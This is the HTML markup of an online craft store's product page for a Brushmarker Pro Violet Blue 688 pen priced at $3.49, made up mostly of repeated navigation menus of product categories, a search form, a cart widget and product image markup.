	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item" tabindex="-1">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item" tabindex="-1">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item" tabindex="-1">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item" tabindex="-1">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item" tabindex="-1">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item" tabindex="-1">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item" tabindex="-1">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item" tabindex="-1">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item" tabindex="-1">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item" tabindex="-1">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item" tabindex="-1">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item" tabindex="-1">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item" tabindex="-1">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item" tabindex="-1">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item" tabindex="-1">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item" tabindex="-1">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item" tabindex="-1">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item" tabindex="-1">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item" tabindex="-1">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item" tabindex="-1">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item" tabindex="-1">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item" tabindex="-1">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item" tabindex="-1">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item" tabindex="-1">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item" tabindex="-1">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item" tabindex="-1">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item" tabindex="-1">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item" tabindex="-1">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item" tabindex="-1">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item" tabindex="-1">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item" tabindex="-1">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item" tabindex="-1">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item" tabindex="-1">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item" tabindex="-1">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item" tabindex="-1">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item" tabindex="-1">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item" tabindex="-1">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item" tabindex="-1">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item" tabindex="-1">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3cf47e6" data-id="3cf47e6" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e614153 elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_mini_cart" data-id="e614153" data-element_type="widget" data-widget_type="porto_hb_mini_cart.default">
				<div class="elementor-widget-container">
							<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b8b82f elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_search_form" data-id="6b8b82f" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
					<div class="searchform-popup search-popup overlay-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.scrapbookstation.com/" method="get"
		class="searchform search-layout-overlay">
		<div class="searchform-fields container">
			<span class="text"><input name="s" type="text" value="" placeholder="search Products...." autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									<a role="button" aria-label="Close the search form" href="#" class="btn-close-search-form"><i class="fas fa-times"></i></a>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div>
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/about-us/">About Us</a></li>
<li id="accordion-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boarding-pass-club/">Boarding Pass Club</a></li>
<li id="accordion-menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/events/">Events</a></li>
<li id="accordion-menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/newsletter/">Newsletter</a></li>
<li id="accordion-menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="/boutique/">Boutique</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-42789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/adhesives/">Adhesives</a></li>
	<li id="accordion-menu-item-41285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/">Album &amp; Card Kits</a></li>
	<li id="accordion-menu-item-41286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/albums/">Albums</a></li>
	<li id="accordion-menu-item-42791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/press-plates/">Press Plates</a></li>
	<li id="accordion-menu-item-42792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/">Boarding Pass Club</a></li>
	<li id="accordion-menu-item-42793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/">Cards &amp; Envelopes</a></li>
	<li id="accordion-menu-item-42794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/">Cardstock 12X12</a></li>
	<li id="accordion-menu-item-42790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/collection-kits/">Collection Kits</a></li>
	<li id="accordion-menu-item-42798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/">Copic Refill Service</a></li>
	<li id="accordion-menu-item-42799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/">Dimensional Stickers</a></li>
	<li id="accordion-menu-item-42787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ephemera/">Ephemera</a></li>
	<li id="accordion-menu-item-42800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embellishments/">Embellishments</a></li>
	<li id="accordion-menu-item-42801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/">Embossing Folders</a></li>
	<li id="accordion-menu-item-42802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/">Event and Class Registration</a></li>
	<li id="accordion-menu-item-42803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/flowers/">Flowers</a></li>
	<li id="accordion-menu-item-42804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/">Foil and Plates</a></li>
	<li id="accordion-menu-item-42805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li id="accordion-menu-item-42806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-items/">Gift Items</a></li>
	<li id="accordion-menu-item-42807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/home-decor/">Home Decor</a></li>
	<li id="accordion-menu-item-42782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/">Ink Pads &amp; Refills</a></li>
	<li id="accordion-menu-item-42808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/">Monthly Clubs</a></li>
	<li id="accordion-menu-item-42809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/organization/">Organization</a></li>
	<li id="accordion-menu-item-42785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/">Page Layout Kits</a></li>
	<li id="accordion-menu-item-42781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/paper-collections/">Paper Collections</a></li>
	<li id="accordion-menu-item-42783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/">Pattern Paper</a></li>
	<li id="accordion-menu-item-42784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.scrapbookstation.com/product-category/pens/">Pens</a></li>
	<li id="accordion-menu-item-42811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/rub-ons/">Rub Ons</a></li>
	<li id="accordion-menu-item-42812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/">Scissors &amp; Tools</a></li>
	<li id="accordion-menu-item-42813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/">Sheet Protectors</a></li>
	<li id="accordion-menu-item-42814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamps/">Stamps</a></li>
	<li id="accordion-menu-item-42786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/">Stamp Accesories</a></li>
	<li id="accordion-menu-item-42815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stencils/">Stencils</a></li>
	<li id="accordion-menu-item-42816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stickers/">Stickers</a></li>
	<li id="accordion-menu-item-42817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/swag/">Swag</a></li>
	<li id="accordion-menu-item-42818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/uncategorized/">Uncategorized</a></li>
	<li id="accordion-menu-item-42819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/vinyl/">Vinyl</a></li>
	<li id="accordion-menu-item-23850" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li id="accordion-menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/contact-us/">Contact Us</a></li>
</ul></div>		</div>
	</div>
</nav>
</header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column1 boxed no-breadcrumbs"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-28806" class="product type-product post-28806 status-publish first instock product_cat-pens has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-builder">

<style>h2.resp-accordion {
    padding: 15px!important;
    line-height: 1.4;
text-transform:none!important;
    font-size: 2em;
font-weight:400!important;
}</style><div class="porto-block" data-id="885">		<div data-elementor-type="wp-post" data-elementor-id="885" class="elementor elementor-885" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fce4dcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fce4dcf" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c12ef4" data-id="7c12ef4" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b216f6 elementor-widget elementor-widget-porto_page_header" data-id="0b216f6" data-element_type="widget" data-widget_type="porto_page_header.default">
				<div class="elementor-widget-container">
					<div class="page-top page-header-1"><style>.page-top { background: none; border-bottom: none; } .page-top .page-title:not(.b-none):after { display: none; }</style><div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com/product-category/pens/"><span itemprop="name">Pens</span></a><meta itemprop="position" content="3" /><i class="delimiter"></i></li><li>Brushmarker Pro Violet Blue 688</li></ul>				</div>
						<div class="page-title-wrap d-none">
								<h1 class="page-title">Brushmarker Pro Violet Blue 688</h1>
							</div>
					</div>
	</div>
</div>
</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f69b552 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f69b552" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7847a0b" data-id="7847a0b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-35191a0 elementor-widget elementor-widget-porto_cp_image" data-id="35191a0" data-element_type="widget" data-widget_type="porto_cp_image.default">
				<div class="elementor-widget-container">
					<div class="product-layout-image product-layout-default"><div class="summary-before"><div class="labels"></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="840" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/24_Violet_Blue_688_cap-716642-scaled-600x840.png" class="woocommerce-main-image wp-post-image" alt="Brushmarker Pro Violet Blue 688" href="https://www.scrapbookstation.com/wp-content/uploads/2023/11/24_Violet_Blue_688_cap-716642-scaled.png" title="Brushmarker Pro Violet Blue 688" data-large_image_width="1829" data-large_image_height="2560" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/11/24_Violet_Blue_688_cap-716642-scaled-600x840.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/11/24_Violet_Blue_688_cap-716642-400x560.png 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="Brushmarker Pro Violet Blue 688" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/24_Violet_Blue_688_cap-716642-scaled-300x300.png" width="300" height="300" /></div></div></div>
	</div>
</div>
</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-377aa87 singleproductinfo" data-id="377aa87" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b4cbafb elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="b4cbafb" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<p class="product_title entry-title elementor-heading-title elementor-size-default">Brushmarker Pro Violet Blue 688</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4ce37c5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ce37c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4247bf4 elementor-widget elementor-widget-woocommerce-product-price" data-id="4247bf4" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.49</bdi></span></p>
				</div>
				</div>
